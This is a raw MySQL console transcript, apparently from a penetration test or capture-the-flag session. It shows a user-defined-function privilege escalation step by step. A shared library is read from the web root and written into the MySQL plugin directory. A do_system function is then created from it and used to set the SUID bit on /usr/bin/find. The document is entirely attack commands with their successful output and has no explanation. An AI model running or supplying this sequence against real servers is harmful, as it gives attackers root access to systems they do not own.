 mysql>  create table foo(line blob);
 create table foo(line blob);
Query OK, 0 rows affected (0.33 sec)
mysql> insert into foo values(load_file('/var/www/html/1518.so'));
insert into foo values(load_file('/var/www/html/1518.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+---------+----------+
| name      | ret | dl      | type     |
+-----------+-----+---------+----------+
| do_system |   2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
1 row in set (0.02 sec)
mysql> exit
exit
Bye